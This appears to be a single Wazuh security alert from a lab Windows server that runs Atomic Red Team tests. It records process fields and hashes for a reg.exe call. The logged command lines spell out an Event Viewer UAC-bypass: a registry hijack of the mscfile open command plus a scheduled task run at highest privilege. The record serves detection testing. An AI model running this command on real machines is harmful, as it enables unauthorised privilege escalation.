 t _index wazuh-alerts-4.x-2025.12.13
t agent.id 001
t agent.ip 10.10.20.10
t agent.name WindowsServer_AtomicRedTeam
t data.win.eventdata.commandLine reg  add \"HKEY_CURRENT_USER\\Software\\Classes\\mscfile\\shell\\open\\command\" /ve /t REG_EXPAND_SZ /d \"c:\\windows\\System32\\calc.exe\" /f
t data.win.eventdata.company Microsoft Corporation
t data.win.eventdata.currentDirectory C:\\Users\\ADMINI~1\\AppData\\Local\\Temp\\1\\
t data.win.eventdata.description Registry Console Tool
t data.win.eventdata.fileVersion 10.0.17763.1 (WinBuild.160101.0800)
t data.win.eventdata.hashes MD5=8A93ACAC33151793F8D52000071C0B06,SHA256=19316D4266D0B776D9B2A05D5903D8CBC8F0EA1520E9C2A7E6D5960B6FA4DCAF,IMPHASH=BE482BE427FE212CFEF2CDA0E61F19AC
t data.win.eventdata.image C:\\Windows\\System32\\reg.exe
t data.win.eventdata.integrityLevel High
t data.win.eventdata.logonGuid {ef843df0-a3f6-693c-a1cf-060000000000}
t data.win.eventdata.logonId 0x6cfa1
t data.win.eventdata.originalFileName reg.exe
t data.win.eventdata.parentCommandLine
\"cmd.exe\" /c reg add \"HKEY_CURRENT_USER\\Software\\Classes\\mscfile\\shell\\open\\command\" /ve /t REG_EXPAND_SZ /d \"c:\\windows\\System32\\calc.exe\" /f &amp; schtasks /Creat
e /TN \"EventViewerBypass\" /TR \"eventvwr.msc\" /SC ONLOGON /RL HIGHEST /F &amp; ECHO Let's run the schedule task ... &amp; schtasks /Run /TN \"EventViewerBypass\"
t data.win.eventdata.parentImage C:\\Windows\\System32\\cmd.exe
t data.win.eventdata.parentProcessGuid {ef843df0-ebc0-693c-1f01-000000001c00}
t data.win.eventdata.parentProcessId 5728
t data.win.eventdata.parentUser WIN-T3EGF2S7N16\\Administrator
t data.win.eventdata.processGuid {ef843df0-ebc0-693c-2101-000000001c00}
t data.win.eventdata.processId 6704
t data.win.eventdata.product Microsoft® Windows® Operating System
t data.win.eventdata.terminalSessionId 1